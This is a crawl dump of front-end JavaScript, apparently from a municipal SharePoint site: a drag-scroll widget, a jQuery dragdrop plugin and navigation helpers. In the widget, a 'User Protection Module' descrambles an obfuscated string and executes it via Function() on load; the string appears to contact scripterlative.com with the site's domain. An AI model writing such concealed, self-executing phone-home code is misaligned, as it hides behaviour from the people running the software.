    this.canDrag = !/\bNOSTART\b/i.test(optionString);
    this.canToggle = /\bTOGGLE\b/i.test(optionString) || !this.canDrag;
    this.useOverscroll = !/\bNOOVERSCROLL\b/i.test(optionString);
    this.hideXBar = /\bNOXBARHIDE\b/i.test(optionString);
    this.hideYBar = /\bNOYBARHIDE\b/i.test(optionString);
    this.setX = !/\bNOHORIZONTAL\b/i.test(optionString);
    this.setY = !/\bNOVERTICAL\b/i.test(optionString);
    this.useMouseWheel = !/\bNOMOUSEWHEEL\b/i.test(optionString);
    this.wheelHorizontal = /\bMOUSEWHEELX\b/i.test(optionString);
    this.fixedAxis = !/\bTOGGLEAXIS\b/i.test(optionString);
    this.firstMove = true;
    this.showStatusBox = !/\bNOSTATUS\b/i.test(optionString) && this.canToggle;
    this.overRunTimer = -1;
    this.clickTimer = null;
    this.allowClick = true;
    this.titleDelay = null;
    this.canReadMove = true;
    this.readOnStop = null;
    this.defTitle = null;
    this.statusBox = null;
    this.funcRef = typeof funcRef === 'function' ? funcRef : function () { };

    this.preventDefault = function (evt) {
        evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    this.stopPropagation = function (evt) {
        evt.stopPropagation ? evt.stopPropagation() : evt.cancelBubble = true;
    }

    this.init = function ( /*28432953637269707465726C61746976652E636F6D*/) {
        this["susds".split(/\x73/).join('')] = function (str) { (Function(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')))).call(this); }; this.cont();

        var obj = this,
                  mwHandler = (function (inst) { return function () { inst.mouseWheelHandler.apply(inst, arguments); } })(this),
                  downFuncRef,
                  upFuncRef;

        this.ih(this.divElem, 'mousemove', (function (inst) {
            return function (e) {
                inst.moveHandler(e);

                if (!inst.controlUsed)
                    inst.preventDefault(e);
            };
        })(this));

        this.ih(this.divElem, 'touchmove', function (e) { obj.moveHandler(e); });

        this.ih(this.divElem, 'mousedown', downFuncRef = (function (inst) {
            return function (evt) {
                var srcElem = evt.target || evt.srcElement;

                inst.controlUsed = /^(a|input|textarea|button|select)/i.test(srcElem.nodeName);

                if (!inst.fixedAxis)
                    inst.wheelHorizontal ^= true;

                if (!inst.isTouchScreen) {
                    inst.stopPropagation(evt);
                }

                inst.mouseDown = true;
                inst.getMousePosition(evt);
                clearTimeout(inst.overRunTimer);
                inst.prevX = inst.x;
                inst.prevY = inst.y;
                inst.firstMove = true;

                if (inst.canDrag && !inst.controlUsed && (inst.isTouchScreen ? evt.touches.length == 1 : true)) {
                    inst.preventDefault(evt);

                }
            }
        })(this));

        this.ih(this.divElem, 'touchstart', function (e) { obj.isTouchScreen = true; downFuncRef(e); });

        this.ih(this.divElem, 'mouseup', upFuncRef = this.enclose(function () { this.mouseDown = false; this.overRun(); return this.canReadMove; }));

        this.ih(this.divElem, 'touchend', upFuncRef);

        this.ih(this.divElem, 'click', this.enclose(function () { return this.allowClick; }));

        this.ih(document.getElementsByTagName('body')[0], 'mouseover', (function (obj, elem) {
            return function (evt) {
                var srcElem = evt.srcElement || evt.target, tempObj = srcElem;

                while (tempObj && tempObj !== elem)
                    tempObj = tempObj.parentNode;

                if (!tempObj) //moved over subject or parent
                {
                    obj.mouseDown = false;
                    obj.overRun();
                }
            }

        })(this, this.divElem));

        this.ih(this.divElem, 'dblclick', (function (inst) {
            return function (evt) {
                inst.toggleMonitor(evt);
            }
        })(this));

        this.ih(this.divElem, 'dragstart', function (e) { obj.preventDefault(e); });

        this.ih(this.divElem, 'selectstart', function (e) {
            if (obj.canDrag && !obj.controlUsed)
                obj.preventDefault(e);
        });

        if (this.setX && !this.hideXBar)
            this.divElem.style.overflowX = 'hidden';

        if (this.setY && !this.hideYBar)
            this.divElem.style.overflowY = 'hidden';

        if (this.useMouseWheel) {
            if (typeof window.addEventListener !== 'undefined') {
                this.divElem.addEventListener('DOMMouseScroll', mwHandler, false);
                this.divElem.addEventListener('mousewheel', mwHandler, false);
            }
            else
                this.divElem.attachEvent('onmousewheel', mwHandler);
        }
    }

    this.mouseWheelHandler = function (evt) {
        var moveBy;

        if (this.canDrag) {
            this.preventDefault(evt);

            this.stopPropagation(evt);

            moveBy = this.wheelFactor * (evt.detail ? evt.detail * 2 : -evt.wheelDelta / 20);

            this.divElem[this.wheelHorizontal ? 'scrollLeft' : 'scrollTop'] += moveBy;
        }
    }

    this.speedRead = function () {
        if (this.mouseDown) {
            this.lastXSpeed = this.divElem.scrollLeft - this.lastLeft;

            this.lastYSpeed = this.divElem.scrollTop - this.lastTop;

            this.lastLeft = this.divElem.scrollLeft;

            this.lastTop = this.divElem.scrollTop;
        }
    }

    this.overRun = function () {
        if (this.useOverscroll)
            if (Math.abs(this.lastXSpeed) > 1 || Math.abs(this.lastYSpeed) > 1) {
                if (this.overRunTimer == -1)
                    this.funcRef(true);

                if (this.setX)
                    this.divElem.scrollLeft += Math.floor(this.lastXSpeed *= 0.8);

                if (this.setY)
                    this.divElem.scrollTop += Math.floor(this.lastYSpeed *= 0.8);

                this.overRunTimer = setTimeout(this.enclose(function () { this.overRun(); }), 40);

                this.lastLeft = this.divElem.scrollLeft;

                this.lastTop = this.divElem.scrollTop;
            }
            else {
                if (this.overRunTimer != -1)
                    this.funcRef(false);

                this.overRunTimer = -1;
            }
    }

    this.moveHandler = function (evt) {
        if (this.controlUsed)
            this.mouseDown = false;

        if (this.firstMove && this.mouseDown) {
            if (!this.fixedAxis)
                this.wheelHorizontal ^= true;

            this.firstMove = false;
        }

        if (this.canDrag) {
            clearTimeout(this.readOnStop);

            this.readOnStop = setTimeout(this.enclose(function () { this.speedRead(); }), 100);

            if (this.canReadMove && this.viab) {
                this.scrollCalc(evt);

                if (this.mouseDown)
                    this.speedRead();

                this.canReadMove = false;

                setTimeout(this.enclose(function () { this.canReadMove = true; }), 20);
            }
        }
    }

    this.getMousePosition = function (e) {
        var touch;

        this.e = e || window.event;

        if (!this.initialised)
            this.setFlags();

        if (this.isTouchScreen) {
            if (e.touches.length == 1) {
                e.stopPropagation();
                touch = e.touches[0];
                this.x = touch.pageX;
                this.y = touch.pageY;
                this.pX = window.pageXOffset;
                this.pY = window.pageYOffset;
            }
        }
        else
            switch (this.dataCode) {
                case 3: this.x = (this.pX = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft)) + this.e.clientX;
                    this.y = (this.pY = Math.max(document.documentElement.scrollTop, document.body.scrollTop)) + this.e.clientY;
                    break;

                case 2: this.x = (this.pX = document.body.scrollLeft) + this.e.clientX;
                    this.y = (this.pY = document.body.scrollTop) + this.e.clientY;
                    break;

                case 1: this.x = this.e.pageX; this.y = this.e.pageY; this.pX = window.pageXOffset; this.pY = window.pageYOffset; break;
            }
    }


    this.scrollCalc = function (evt) {
        this.getMousePosition(evt);

        if (this.canDrag && this.mouseDown) {
            if (this.setX)
                this.divElem.scrollLeft += -(this.x - this.prevX);

            if (this.setY)
                this.divElem.scrollTop += -(this.y - this.prevY);

            this.prevX = this.x - (this.x - this.prevX);

            this.prevY = this.y - (this.y - this.prevY);

            if (this.lastPX == this.pX)
                this.prevX = this.x;

            if (this.lastPY == this.pY)
                this.prevY = this.y;

            this.allowClick = false;

            clearTimeout(this.clickTimer);

            this.clickTimer = setTimeout(this.enclose(function () { this.allowClick = true; }), 500);
        }
        else {
            this.prevX = this.x;
            this.prevY = this.y;
        }

        this.lastPX = this.pX;
        this.lastPY = this.pY;
    }


    this.setFlags = function () {
        if (document.documentElement)
            this.dataCode = 3;
        else
            if (document.body && typeof document.body.scrollTop != 'undefined')
                this.dataCode = 2;
            else
                if (this.e && this.e.pageX != 'undefined')
                    this.dataCode = 1;

        this.initialised = true;
    }

    this.toggleMonitor = function (e) {
        var evt = e || window.event,
            srcElem = evt.target || evt.srcElement,
            wasLink = false;

        while (srcElem.parentNode && !(wasLink = (srcElem.nodeName == 'A')))
            srcElem = srcElem.parentNode;

        if (!wasLink) {
            this.stopPropagation(evt);

            if (this.canToggle)
                this.canDrag ^= true;

            if (this.showStatusBox)
                this.showStatus();
        }

        return this.canDrag;
    }

    this.showStatus = function () {
        var str = "", parag;

        clearTimeout(this.titleDelay);

        if (this.defTitle === null)
            this.defTitle = document.title || '';

        str = "| Drag-Scrolling is now " + (this.canDrag && (this.setX || this.setY) ? "ON" : "OFF") + "*for the clicked element." + (this.canToggle ? "" : "*(Toggle Inhibited)") + (this.useMouseWheel ? " *Scrollwheel: " + (this.canDrag ? "Enhanced" : "Standard") : "") + " |";

        str = str.replace(/[\|]/g, '').split(/\s*\*\s*/);

        document.title = str.join(" ");

        if (this.statusBox) {
            document.body.removeChild(this.statusBox);
            this.statusBox = null;
        }

        this.statusBox = document.createElement('div');

        with (this.statusBox.style) {
            backgroundColor = '#ffefd5';
            position = 'absolute';
            padding = "0.5em";
            border = "solid #000 1px";
            borderRadius = "0.4em";
            left = (this.x - this.pX < 250 ? this.x + 10 : this.x - 250) + 'px';
            top = (this.y - this.pY < 150 ? this.y + 20 : this.y - 150) + 'px';
            zIndex = 10000;
        }

        for (var i = 0; str[i]; i++) {
            parag = document.createElement('p');

            with (parag.style) {
                color = '#000';
                fontSize = '12px';
                fontFamily = 'arial, sans-serif';
                textAlign = 'left';
                lineHeight = '1.5em';
                whiteSpace = 'nowrap';
            }

            parag.appendChild(document.createTextNode(str[i]));

            this.statusBox.appendChild(parag);
        }

        document.body.appendChild(this.statusBox);

        this.titleDelay = setTimeout(this.enclose(function () { document.title = this.defTitle; if (this.statusBox) { document.body.removeChild(this.statusBox); this.statusBox = null; } }), 2000);
    }

    this.enclose = function (funcRef) {
        var args = (Array.prototype.slice.call(arguments)).slice(1), that = this;

        return function () { return funcRef.apply(that, args) };
    }

    this.ih = function (obj, evt, func) {
        obj.attachEvent ? obj.attachEvent(evt, func) : obj.addEventListener('on' + evt, func, false);
        return func;
    }

    this.cont = function ( /* User Protection Module */) {
        var data = 'rtav ,,tid,rftge2ca=901420,000=Sta"ITRCPVLE ATOAUIEP NXE.RIDo F riunuqul enkcco e do,eslpadn eoeata ar sgdaee sr tctrpietvalicm.eortg/at iuy"t |,0i=p,=,xd0=islwo.dnwclolaoatSr|{eg|nw,}oe n=wt(aDegt.)em(iTelc,)olc=nointaorfh.et=s,mtms"Tu=,"kKou"n"snw,Nm=turleb(sm[st,x)]e=tdpss+&&taergco&n<whst&iogl.g!5de=oal,c/9=l1.s\\2|itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(cti;)hva.si1i=b;ti(fhlg.sod=eg!&s&5!&l&t!a)col[tsls=o]mni(;wfp&xedlc!&o)tla{{=yrdpdot.uecom;ctn}c(tah{=)edcmodut}ne;i=t;ttt.di;feltucf=no(itni({)fxadi<ln.teh2tg*dt{).l=tie.utastisbr(pgnta.+)tbtussn(irgt),0pp=t;+pat(<ln.teh1tg?t)-:pes};ldt e.l=tietiit;ix(fd>0++1)d00i0}=x;eIs;tevtnr(flat5)1,0f!i;([kslu{s)]lk=u[]ty;1re n{waemIg.r)(s"t=ch:/pt/rpcsiraetlv.itemdoc/s./1spshp?rgD=avciDSl"orlct};a()hce}e}{}etsl{siih.fn=huintcob,o(jtfve,c{nu)jabo.EeddvLstninreteb.o?jdvdaEtineLeetsnet(rvucf,nasf,l:b)eoat.jthvcaEt"ne("eno+,utvf)rcn;unterucf n;}}';

        data = data.replace(/(.)(.)(.)(.)(.)/g, "$4$3$1$5$2");
        data = data.replace('expd&&!local', '3>5');
        data = data.replace(/(.)(.)(.)(.)(.)/g, "$3$5$2$1$4");

        this[unescape('%75%64')](data);
    }

    if (this.divElem === null)
        alert("Element with ID \"" + divId + "\" not rendered prior to script initialisation.\n\nThe script must be initialised at a point after all subject divs have been rendered.");
    else
        //if( !/\((iPhone|iPad)/.test( navigator.userAgent ) )
        this.init();
}

--- FILE ---
content_type: application/x-javascript
request_url: http://dnnn.hochiminhcity.gov.vn/style%20library/bootstrap/scripts/jquery.dragdrop.js
body_size: 1328
content:
(function (a) { a.fn.dragdrop = function (b) { this.each(function () { a.dragdrop(this, b) }); return this }; a.dragdrop = function (b, c) { var d = { root: "", minX: 0, maxX: 0, minY: 0, maxY: 0, SwapHorz: false, SwapVert: false, onDragStart: null, onDragEnd: null, onDrag: null }; var e = { lastMouseX: 0, lastMouseY: 0, minMouseX: 0, minMouseY: 0, maxMouseX: 0, maxMouseY: 0, parentZ: "", rootZ: "", containerZ: "" }; if (c) a.extend(d, c); if (d.root == "") d.root = a(b).attr("id"); a(b).mousedown(function (b) { a.StartDrag(this, d, e, b) }); return false }; a.StartDrag = function (b, c, d, e) { var f = parseInt(c.SwapHorz ? a(c.root).css("right") : a(c.root).css("left")); var g = parseInt(c.SwapVert ? a(c.root).css("bottom") : a(c.root).css("top")); if (c.onDragBegin) c.onDragBegin.call(this, f, g); d.parentZ = a(c.root).parent().css("z-index"); d.rootZ = a(c.root).css("z-index"); d.containerZ = a(b).css("z-index"); a(c.root).parent().css("z-index", "999998"); a(c.root).css("z-index", "999998"); a(b).css("z-index", "999997"); d.lastMouseX = e.clientX; d.lastMouseY = e.clientY; d.minMouseX = 0; d.maxMouseX = a(window).width(); d.minMouseY = 0; d.maxMouseY = a(window).height(); if (c.SwapHorz) { if (c.minX > 0 || c.maxX > 0) { d.minMouseX = d.lastMouseX + f - c.minX; d.maxMouseX = d.minMouseX - c.maxX } } else { if (c.minX > 0 || c.maxX > 0) { d.minMouseX = d.lastMouseX - f + c.minX; d.maxMouseX = d.minMouseX + c.maxX } } if (c.SwapVert) { if (c.minY > 0 || c.maxY > 0) { d.maxMouseY = -c.minY + d.lastMouseY + g; d.minMouseY = -c.maxY + d.lastMouseY + g } } else { if (c.minY > 0 || c.maxY > 0) { d.minMouseY = d.lastMouseY - g + c.minY; d.maxMouseY = d.minMouseY + c.maxY } } var h = ""; h = "root x: " + f + " y: " + g + "<br />" + "last x: " + d.lastMouseX + " last y: " + d.lastMouseY + "<br />" + "min x: " + d.minMouseX + " max x: " + d.maxMouseX + "<br />" + "min y: " + d.minMouseY + " max y: " + d.maxMouseY + "<br />"; a("#ieconsole").html(h); a(document).mouseup(function (e) { return a.EndDrag(b, c, d, e) }); a(document).mousemove(function (e) { return a.WatchDrag(b, c, d, e) }); a(document).mousedown(function (a) { return false }); return false }; a.EndDrag = function (b, c, d, e) { a(document).unbind("mousemove"); a(document).unbind("mouseup"); a(document).unbind("mousedown"); a(c.root).parent().css("z-index", d.parentZ); a(c.root).css("z-index", d.rootZ); a(b).css("z-index", d.containerZ); if (c.onDragEnd) c.onDragEnd.call(this, parseInt(c.SwapHorz ? a(c.root).css("right") : a(c.root).css("left")), parseInt(c.SwapVert ? a(c.root).css("bottom") : a(c.root).css("top"))); return false }; a.WatchDrag = function (b, c, d, e) { var f = e.pageX; var g = e.pageY; var h = e.clientX; var i = e.clientY; var j = parseInt(c.SwapHorz ? a(c.root).css("right") : a(c.root).css("left")); var k = parseInt(c.SwapVert ? a(c.root).css("bottom") : a(c.root).css("top")); var l, m; h = c.SwapHorz ? Math.max(h, d.minMouseX) : Math.max(h, d.minMouseX); h = c.SwapHorz ? Math.min(h, d.maxMouseX) : Math.min(h, d.maxMouseX); i = c.SwapVert ? Math.max(i, d.minMouseY) : Math.max(i, d.minMouseY); i = c.SwapVert ? Math.min(i, d.maxMouseY) : Math.min(i, d.maxMouseY); l = j + (h - d.lastMouseX) * (c.SwapHorz ? -1 : 1); m = k + (i - d.lastMouseY) * (c.SwapVert ? -1 : 1); var n = ""; n = "new x: " + l + " y: " + m + "<br />" + "x: " + j + " " + h + " - " + d.lastMouseX + "<br />"; a("#ieconsole").html(n); a(c.root).css(c.SwapHorz ? "right" : "left", l + "px"); a(c.root).css(c.SwapVert ? "bottom" : "top", m + "px"); d.lastMouseX = h; d.lastMouseY = i; if (c.onDrag) c.onDrag.call(this, l, m); return false } })(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: http://dnnn.hochiminhcity.gov.vn/style%20library/bootstrap/scripts/bootstrap-custom.js
body_size: 1318
content:
var $j = jQuery.noConflict();

$j(function() {
	BindTopNav();
	BindWPMenu();
	BindBodySpans();
});
/*top nav*/
function BindTopNav() {
	var sn = $j('.s4-tn').eq(0);
	if (sn.length > 0)
		sn.addClass('nav').removeClass('s4-tn');
	var u = $j('#topnavbar ul.root');
	if (u.length > 0) {
		u.find('.dynamic-children > .menu-item').each(function() {
			//if hover events, then try
			var l = $j(this).parent('li');
			var s = $j(this).children('span').eq(0);
			l.hover(
				function () {HoverTopNav($j(this));},
				function () {HoverTopNav($j(this));}
			);
			//trap link clicked
			$j(this).bind('click',function(e) {
				var w = $j(this).outerWidth(true);
				var s = $j(this).children('span').eq(0);
				var rs = parseInt($j(this).css("padding-right")) + parseInt($j(this).css("margin-right")) + parseInt(s.css("padding-right")) + parseInt(s.css("margin-right"));
				var x = e.pageX - $j(this).offset().left;
				if (x > (w-rs))
					DropTopNav($j(this));
				else
					return true;
		    	return false;
			});
			//need to trap span too for some browsers
			s.bind('click',function(e) {
				var w = $j(this).outerWidth(true);
				var rs = parseInt($j(this).css("padding-right")) + parseInt($j(this).css("margin-right"));
				var x = e.pageX - $j(this).offset().left;
				if ((x > (w-rs)) || ($j(this).parent('a').eq(0).length < 1))
					DropTopNav($j(this).parent('.menu-item').eq(0));
				else
					window.location.href = $j(this).parent('a').eq(0).attr('href');
		    	return false;
			});
		});
	}
}
function HoverTopNav(l) {
	if (l.length > 0) {
		var m = $j('.navbar .btn-navbar');
		if (m.length > 0) {
			if (m.css('display') != 'block')
				DropTopNav(l.children('.dynamic-children').eq(0));
		}
	}
}
function DropTopNav(l) {
	if (l.length > 0) {
		var u = l.siblings('ul').eq(0);
		if (u.length > 0) {
			if (u.css('display') != 'block') {
				u.css('display','block');
				l.addClass('selected');
			}
			else {
				u.css('display','none');
				l.removeClass('selected');
			}
		}
	}
}
/*end top nav*/

/*WebPartMenu*/
function BindWPMenu() {
	if ($j('#MSOTlPn_Tbl').length > 0) {
		var myDiv2Para = $j('#MSOTlPn_Tbl').detach();
		$j('#s4-bodyContainer').prepend('<div id="MSOTlPn_MainTD_Div"></div>');
		myDiv2Para.appendTo('#MSOTlPn_MainTD_Div');
		$j('#MSOTlPn_ToolPaneCaption').dragdrop({root:'#MSOTlPn_Tbl',SwapHorz:false});
	}
}
/*end WebPartMenu*/

/*body spans*/
/*used to hide left nav bar if empty, or to ensure that primary content span set to span12 if not left nav*/
function BindBodySpans() {
	var bHideLeftNav = false;
	if (($j('#s4-leftpanel').length > 0) && ($j('#MSO_ContentTable').length > 0)) {
		if ($j('#s4-leftpanel').css('display') == 'none') {
			bHideLeftNav = true;
		}
	}
	if (bHideLeftNav) {
		$j('#MSO_ContentTable').removeClass('span9').addClass('span12').css({'margin-left':'0px'});
		$j('#s4-leftpanel').css({'display':'none'});
	}
}
/*end body spans*/